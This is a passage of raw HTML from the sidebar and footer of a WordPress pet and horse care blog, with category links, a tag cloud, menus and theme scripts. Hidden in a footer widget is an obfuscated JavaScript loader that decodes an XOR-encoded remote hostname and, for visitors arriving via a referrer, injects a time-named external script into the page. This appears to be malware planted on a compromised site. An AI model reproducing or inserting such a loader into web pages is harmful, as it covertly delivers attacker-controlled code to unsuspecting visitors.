	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.240 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 23:33:29 -->

<!-- super cache -->